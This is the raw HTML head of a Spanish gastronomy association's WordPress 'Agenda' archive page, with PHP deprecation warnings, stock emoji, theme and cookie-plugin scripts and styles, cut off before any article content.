

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniongastronomicaespanola.es/category/agenda/
body_size: 24301
content:
<br />
<b>Deprecated</b>:  Creation of dynamic property SPLWT_Metabox::$post_formats is deprecated in <b>/homepages/16/d397997050/htdocs/clickandbuilds/UGE2022recuperdada/wp-content/plugins/location-weather/includes/Admin/framework/classes/metabox-options.class.php</b> on line <b>90</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property SPLWT_Metabox::$page_templates is deprecated in <b>/homepages/16/d397997050/htdocs/clickandbuilds/UGE2022recuperdada/wp-content/plugins/location-weather/includes/Admin/framework/classes/metabox-options.class.php</b> on line <b>91</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property SPLWT_Metabox::$post_formats is deprecated in <b>/homepages/16/d397997050/htdocs/clickandbuilds/UGE2022recuperdada/wp-content/plugins/location-weather/includes/Admin/framework/classes/metabox-options.class.php</b> on line <b>90</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property SPLWT_Metabox::$page_templates is deprecated in <b>/homepages/16/d397997050/htdocs/clickandbuilds/UGE2022recuperdada/wp-content/plugins/location-weather/includes/Admin/framework/classes/metabox-options.class.php</b> on line <b>91</b><br />
<!DOCTYPE html>
<html lang="es" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Agenda &#8211; UGE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="UGE &raquo; Feed" href="https://uniongastronomicaespanola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="UGE &raquo; Feed de los comentarios" href="https://uniongastronomicaespanola.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UGE &raquo; Categoría Agenda del feed" href="https://uniongastronomicaespanola.es/category/agenda/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uniongastronomicaespanola.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://uniongastronomicaespanola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://uniongastronomicaespanola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://uniongastronomicaespanola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://uniongastronomicaespanola.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://uniongastronomicaespanola.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://uniongastronomicaespanola.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://uniongastronomicaespanola.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://uniongastronomicaespanola.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='tie-css-woocommerce-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/css/plugins/woocommerce.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/css/base.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/css/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.1.7' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.tie-cat-335,.tie-cat-item-335 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-335:after{border-top-color:#e67e22 !important;}.tie-cat-335:hover{background-color:#c86004 !important;}.tie-cat-335:hover:after{border-top-color:#c86004 !important;}.tie-cat-336,.tie-cat-item-336 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-336:after{border-top-color:#2ecc71 !important;}.tie-cat-336:hover{background-color:#10ae53 !important;}.tie-cat-336:hover:after{border-top-color:#10ae53 !important;}.tie-cat-337,.tie-cat-item-337 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-337:after{border-top-color:#9b59b6 !important;}.tie-cat-337:hover{background-color:#7d3b98 !important;}.tie-cat-337:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-338,.tie-cat-item-338 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-338:after{border-top-color:#34495e !important;}.tie-cat-338:hover{background-color:#162b40 !important;}.tie-cat-338:hover:after{border-top-color:#162b40 !important;}.tie-cat-339,.tie-cat-item-339 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-339:after{border-top-color:#795548 !important;}.tie-cat-339:hover{background-color:#5b372a !important;}.tie-cat-339:hover:after{border-top-color:#5b372a !important;}.tie-cat-340,.tie-cat-item-340 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-340:after{border-top-color:#4CAF50 !important;}.tie-cat-340:hover{background-color:#2e9132 !important;}.tie-cat-340:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
</style>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#456693","border":"#456693","border_on":"","button_1_button_colour":"#444444","button_1_button_hover":"#363636","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/uniongastronomicaespanola.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://uniongastronomicaespanola.es/wp-json/" /><link rel="alternate" type="application/json" href="https://uniongastronomicaespanola.es/wp-json/wp/v2/categories/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniongastronomicaespanola.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uniongastronomicaespanola.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="WooCommerce 8.1.0" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}</style> <meta name="description" content="Unión Gastronómica Española" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body data-rsssl=1 id="tie-body" class="archive category category-agenda category-133 theme-jannah woocommerce-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix 